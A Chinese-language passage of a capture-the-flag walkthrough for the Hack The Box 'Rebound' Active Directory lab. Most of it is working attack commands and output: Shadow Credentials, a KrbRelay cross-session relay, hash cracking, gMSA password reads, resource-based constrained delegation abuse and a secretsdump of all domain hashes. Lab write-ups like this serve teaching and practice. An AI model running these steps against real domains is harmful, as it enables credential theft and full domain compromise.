[*] Trustee (SID) : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)下一步有两条路径,第一条是使用oorend改变winrm_svc的密码。如果靶机重启时间较短,会遇到了最短密码寿命策略的限制,不能修改。
~/D/r $bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb set password winrm_svc P@ssw0rd
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 23:58:01.306475 because of the minimum password age policy.如果过了一段时间,winrc_svc的密码是可以更改成功的。
~/D/r $bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb set password winrm_svc P@ssw0rd
[+] Password changed successfully!第二条路径是使用ShadowCredentials攻击。首先查看winrm_svc的msDS-KeyCredentialLink属性,为空。(类似的手段见Certified Walkthrough)
~/D/r $impacket-getTGT rebound.htb/oorend:'1GR8t@$$4u' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in oorend.ccache
~/D/r $export KRB5CCNAME=oorend.ccache
~/D/r $pywhisker -d rebound.htb -u oorend -p '1GR8t@$$4u' --target "winrm_svc" --action "list" --use-ldaps -k
[*] Searching for the target account
[*] Target user found: CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read
permissions on that attribute
~/D/r $pywhisker -d rebound.htb -u oorend -p '1GR8t@$$4u' --target "winrm_svc" --action "add" --use-ldaps -k
[*] Searching for the target account
[*] Target user found: CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: ca3eba21-a8e5-4fb2-29c7-1214b611bd6e
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: 34E2MoCX.pfx
[*] Must be used with password: kh3T4JBNUQLxR2WQfZhf
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
~/D/r $pywhisker -d rebound.htb -u oorend -p '1GR8t@$$4u' --target "winrm_svc" --action "list" --use-ldaps -k
[*] Searching for the target account
[*] Target user found: CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
[*] Listing devices for winrm_svc
[*] DeviceID: edd2eb20-2cac-43dd-1ce7-6c9f1f6a31b0 | Creation Time (UTC): 2025-01-10
18:09:39.904259接下来,再次重新获取oorend的TGT,并进行Shadow Credentials攻击,获取winrm_svc的NTLM HASH。
~/D/r $impacket-getTGT rebound.htb/oorend:'1GR8t@$$4u' -dc-ip $IP
~/D/r $export KRB5CCNAME=oorend.ccache
~/D/r $certipy shadow auto -u oorend@rebound.htb -p '1GR8t@$$4u' -account winrm_svc -target dc01.rebound.htb -dc-ip 10.10.11.231 -k
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0c8096a5-9d7d-9d00-7436-1377b507851c'
[*] Adding Key Credential with device ID '0c8096a5-9d7d-9d00-7436-1377b507851c' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '0c8096a5-9d7d-9d00-7436-1377b507851c' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@rebound.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 4469650fd892e98933b4536d2e86e512现在可以登录evil-winrm了。
~/D/r $evil-winrm -i $IP -u winrm_svc -H 4469650fd892e98933b4536d2e86e512
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
rebound\winrm_svcCross Session Attack
winPEAS收集一波,但并没有敏感信息。ps查看进程,有许多进程在session 1。
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
394 35 13012 22004 2724 0 certsrv
475 18 2288 5496 380 0 csrss
272 16 2312 5360 492 1 csrss
359 15 3468 15000 6040 1 ctfmon
...windows中有一个qwinsta工具,作用如下。
Windows 中的 qwinsta 是一个命令行工具,用于显示有关当前登录到本地或远程计算机上的用户会话信息。 该命令通常用于查看有关已登录用户的信息,如用户名、会话 ID、会话类型(如控制台会话或 RDP 会话)等。
在Evil-Winrm中直接运行会出错,但使用RunasCs.exe运行时,则正常。显示会话1是tbrady的。
*Evil-WinRM* PS C:\temp> .\RunasCs.exe x x qwinsta -l 9
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console tbrady 1 Active下面要用到KrbRelay.exe,可以在github上下载已经编译的版本。
*Evil-WinRM* PS C:\users\winrm_svc\Documents> ./RunasCs.exe oorend '1GR8t@$$4u' -l 9 "c:\users\winrm_svc\documents\KrbRelay.exe -ntlm -session 1 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182 -port 10246"
[*] Auth Context: rebound\tbrady
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: c:\users\winrm_svc\documents\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAA+9zFq9yJiI9jaRJDgKbJ1AlQAANgO//+QcMRPhpFKsiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing cross-session authentication
[*] Using CLSID: 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
[*] Spawning in session 1
[*] NTLM1
4e544c4d535350000100000097b208e2070007002c00000004000400280000000a0063450000000f444330315245424f554e44
[*] NTLM2
4e544c4d53535000020000000e000e003800000015c289e20679daa73bf922d3000000000000000086008600460000000a0063450000000f7200650062006f0075006e00640002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800ff1ad2cf9d65db010000000000000000000000000000000060000000600000004d454f57000000000b00ffff
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, ReplayDetect, SequenceDetect, UseDceStyle, Connection, AllowNonUserLogons
[*] NTLM3
tbrady::rebound:0679daa73bf922d3:0407eaf57d5047a4cfd604ec67a43baa:0101000000000000ff1ad2cf9d65db01be880eac1d3b0a830000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800ff1ad2cf9d65db01060004000600000008003000300000000000000001000000002000009249bbee6d0d68cdc834eb0dc7165b3230309b42024c2e1875e346dd059fb83e0a00100000000000000000000000000000000000090000000000000000000000
System.UnauthorizedAccessException: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
at KrbRelay.IStandardActivator.StandardGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsidOverride, IntPtr punkOuter, CLSCTX dwClsCtx, IStorage pstg, Int32 dwCount, MULTI_QI[] pResults)
at KrbRelay.Program.Main(String[] args)命令成功得到了tbrady的NTLM hash。本地破解可以得到密码。
~/D/r $john --wordlist=/usr/share/wordlists/rockyou.txt tbrady.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
543BOMBOMBUNmanda (tbrady)
1g 0:00:00:04 DONE (2025-01-13 10:39) 0.2202g/s 2684Kp/s 2684Kc/s 2684KC/s 5449977..5435844
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.运行指令读取。
~/D/r $bloodyAD --host dc01.rebound.htb -d "REBOUND.HTB" -u tbrady -p '543BOMBOMBUNmanda' --dc-ip $IP get object 'DELEGATOR$' --attr msDS-ManagedPassword
distinguishedName: CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:d67dd08e91b2aa9f6fa986f20583f0b1
msDS-ManagedPassword.B64ENCODED: bGIwllUMCwrpcblItuHZIzKJrDPFGUurHZW7U4wq7j7Tziw6bXi/QIJUVOBxD2Z48jgoBoEKYIt/ERoH9n8+gkF9E3nSvE5Qv1N/M/wInTFTFk9GygrN9gGH/WRwxc1wnt3IRtm5kSOv+k7NowX4E3N4Q9FjDYQpBmN2r+2rq2XqSxNkX1WTjyBrKv+cXnIROqX0fw3TGV3LJr2GT60rrgIsiRO5Ixbkg5wW++Nt8OOPgSuPzarsabGbvfmoUvjdMTI9+Y6M7Ti3eFe5IE5vQsXRi5M2vaV+EA0/+I9Q7tzTWVW4LItk4FFw/JFClRlfR0U1OESAUrj0XrN3lL1+3A==也可以使用netexec命令读取hash。
~/D/r $netexec ldap rebound.htb -u tbrady -p 543BOMBOMBUNmanda -k --gmsa
SMB rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\tbrady:543BOMBOMBUNmanda
LDAPS rebound.htb 636 DC01 [*] Getting GMSA Passwords
LDAPS rebound.htb 636 DC01 Account: delegator$ NTLM: d67dd08e91b2aa9f6fa986f20583f0b1基于委派的攻击
下面的说明摘自《域渗透攻防指南》,我觉得是解释委派攻击的精华。
在域中,只有主机账户和服务账户才具有委派属性。
配置了基于资源的约束性委派账户的msDS-AllowedToActOnBehalfOfOtherIdentity属性的值为被允许委派账户的SID。那么,谁能修改msDS-AllowedToActOnBehalfOfOtherIdentity属性,就说明谁拥有配置基于资源的约束性委派的权限。
约束性委派和基于资源的约束性委派配置的差别
❑传统的约束性委派是“正向的”,通过修改服务账户的msDS-AllowedToDelegateTo属性,添加服务B的SPN,设置约束性委派对象为服务B,服务A便可以模拟任意用户向域控请求访问服务B的ST。
❑而基于资源的约束性委派则相反,通过修改服务B的msDS-AllowedToActOnBehalfOfOtherIdentity属性,添加服务A的SID,以达到让服务A模拟任意用户访问服务B资源的目的。无论服务账户的UserAccountControl属性是否被设置为TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION值,服务自身都可以通过调用S4u2Self来为任意用户请求自身的服务票据。但是当没有设置该属性时,KDC通过检查账户的msDS-AllowedToDelegateTo字段,发现没有被赋值,所以服务自身通过S4u2Self请求到的ST是不可转发的,因此是无法通过S4u2Proxy协议转发到其他服务进行约束性委派认证。但是,在基于资源的约束性委派过程中,不可转发的ST仍然可以通过S4u2Proxy协议转发到其他服务进行委派认证,并且服务还会返回可转发的ST,这是微软的设计缺陷。
因此,如果我们能够在服务B上配置允许服务A的基于资源的约束性委派,那么可以通过控制服务A使用S4u2Self协议向域控请求任意用户访问自身的ST,最后再使用S4u2Proxy协议转发此ST去请求访问服务B的可转发ST,我们就可以模拟任意用户访问服务B了。而这里我们控制的服务A可以以普通域用户的身份去创建机器账户。要想进行基于资源的约束性委派攻击,需要具备以下两个条件:
❑拥有服务A的权限,这里只需要拥有一个普通的域账户权限即可,因为普通的域账户默认可以创建最多10个机器账户,机器账户可以作为服务账户使用。
❑拥有在服务B上配置允许服务A的基于资源的约束性委派的权限,即拥有修改服务B的msDS-AllowedToActOnBehalfOfOtherIdentity属性的权限。机器账户自身和创建机器账户的用户即拥有该权限。
下面整理一下利用攻击的思路,这个思路的原理和前面书中说的一样,但顺序不完全一样:
用户:DC01$(最终我们想得到DC01的权限)
服务A:ldap_monitor(账户下有SPN,且我们已经有其密码)
服务B:delegator$(服务账户。默认有一个约束性委派。且我们已经有其hash,可以修改其AllowedToActOnBehalfOfOtherIdentity属性)
由于过一段时间机器会重置,所以下面的指令执行要快速。
先查询委派,delegator目前只有一个约束性委派。
~/D/r $findDelegation.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip dc01.rebound.htb -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------------------------------- -------------- --------------------- ----------
delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb No下面修改delegator的msDS-AllowedToActOnBehalfOfOtherIdentity属性。
~/D/r $impacket-getTGT rebound.htb/'delegator$' -hashes :d67dd08e91b2aa9f6fa986f20583f0b1 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in delegator$.ccache
~/D/r $export KRB5CCNAME=delegator\$.ccache
~/D/r $impacket-rbcd rebound.htb/delegator\$ -hashes :e1630b0e18242439a50e9d8b5f5b7524 -k -delegate-from ldap_monitor -delegate-to delegator$ -action write -dc-ip dc01 -use-ldaps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ldap_monitor (S-1-5-21-4078382237-1492182817-2568127209-7681)再次查询一下委派属性,确认添加成功。
~/D/r $KRB5CCNAME=oorend.ccache findDelegation.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip dc01.rebound.htb -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
------------ ----------------------------------- -------------------------- --------------------- ----------
ldap_monitor Person Resource-Based Constrained delegator$ No
delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb Nodelegator$账户其实注册了SPN,名为browser/dc01.rebound.htb,但不知道为什么impacket-GetUserSPNs总是查询不到,但是可以用ldapsearch查询到。
~/D/r $cat /etc/krb5.conf
[libdefault]
default_realm = REBOUND.HTB
[realms]
REBOUND.HTB = {
kdc = dc01.rebound.htb
admin_server = dc01.rebound.htb
}
[domain_realm]
rebound.htb = REBOUND.HTB
.rebound.htb = REBOUND.HTB
~/D/r $ldapsearch -H ldap://$IP -b "dc=rebound,dc=htb" -Y GSSAPI "(&(objectClass=user)(sAMAccountName=delegator$))" servicePrincipalName
SASL/GSSAPI authentication started
SASL username: delegator$@REBOUND.HTB
SASL SSF: 256
SASL data security layer installed.
# extended LDIF
#
# LDAPv3
# base <dc=rebound,dc=htb> with scope subtree
# filter: (&(objectClass=user)(sAMAccountName=delegator$))
# requesting: servicePrincipalName
#
# delegator, Managed Service Accounts, rebound.htb
dn: CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb
servicePrincipalName: browser/dc01.rebound.htb
# search reference
ref: ldap://ForestDnsZones.rebound.htb/DC=ForestDnsZones,DC=rebound,DC=htb
# search reference
ref: ldap://DomainDnsZones.rebound.htb/DC=DomainDnsZones,DC=rebound,DC=htb
# search reference
ref: ldap://rebound.htb/CN=Configuration,DC=rebound,DC=htb
# search result
search: 4
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3下面以dc01的身份,通过服务A(ldap_monitor)访问服务B(delegator下的browser/dc01.rebount.htb),取得TGT1。
~/D/r $impacket-getTGT rebound.htb/ldap_monitor:'1GR8t@$$4u' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ldap_monitor.ccache
~/D/r $KRB5CCNAME=ldap_monitor.ccache impacket-getST -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache下面再以dc01的身份,通过服务B(delegator)请求服务http/dc01.rebound.htb,得到TGT2。
~/D/r $KRB5CCNAME=delegator\$.ccache impacket-getST -spn "http/dc01.rebound.htb" -impersonate "dc01$" 'rebound.htb/delegator$' -hashes :d67dd08e91b2aa9f6fa986f20583f0b1 -additional-ticket=dc01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Using additional ticket dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
/usr/share/doc/python3-impacket/examples/getST.py:287: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:339: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@http_dc01.rebound.htb@REBOUND.HTB.ccache最后,利用dc01的可转发TGT,访问其它服务,比如dumphash。
~/D/r $KRB5CCNAME=dc01\$@http_dc01.rebound.htb@REBOUND.HTB.ccache impacket-secretsdump -no-pass -k dc01.rebound.htb -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1108b27a9ff61ed4139d1443fbcf664b:::
ppaul:1951:aad3b435b51404eeaad3b435b51404ee:7785a4172e31e908159b0904e1153ec0:::
llune:2952:aad3b435b51404eeaad3b435b51404ee:e283977e2cbffafc0d6a6bd2a50ea680:::
fflock:3382:aad3b435b51404eeaad3b435b51404ee:1fc1d0f9c5ada600903200bc308f7981:::
jjones:5277:aad3b435b51404eeaad3b435b51404ee:e1ca2a386be17d4a7f938721ece7fef7:::
mmalone:5569:aad3b435b51404eeaad3b435b51404ee:87becdfa676275415836f7e3871eefa3:::
nnoon:5680:aad3b435b51404eeaad3b435b51404ee:f9a5317b1011878fc527848b6282cd6e:::
ldap_monitor:7681:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::
oorend:7682:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::
winrm_svc:7684:aad3b435b51404eeaad3b435b51404ee:4469650fd892e98933b4536d2e86e512:::
batch_runner:7685:aad3b435b51404eeaad3b435b51404ee:d8a34636c7180c5851c19d3e865814e0:::
tbrady:7686:aad3b435b51404eeaad3b435b51404ee:114e76d0be2f60bd75dc160ab3607215:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:989c1783900ffcb85de8d5ca4430c70f:::
delegator$:7687:aad3b435b51404eeaad3b435b51404ee:d67dd08e91b2aa9f6fa986f20583f0b1:::
[*] Cleaning up...多说一句:关于约束性委派
delegator$初始就有访问http/dc01.rebound.htb的委派权限。
~/D/r $findDelegation.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip dc01.rebound.htb -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------------------------------- -------------- --------------------- ----------
delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb No但由于是约束性委派,只能通过S4U2Self协议生成不可转发的TGT,想通过S4U2Proxy协议时就无法通过,下面是演示。
~/D/r $impacket-getST -spn "http/dc01.rebound.htb" -impersonate "administrator" 'rebound.htb/delegator$' -hashes :d67dd08e91b2aa9f6fa986f20583f0b1 -self
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] When doing S4U2self only, argument -spn is ignored
[*] Requesting S4U2self
[*] Saving ticket in administrator@delegator$@REBOUND.HTB.ccache
~/D/r $impacket-getST -spn "http/dc01.rebound.htb" -impersonate "administrator" 'rebound.htb/delegator$' -hashes :d67dd08e91b2aa9f6fa986f20583f0b1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable

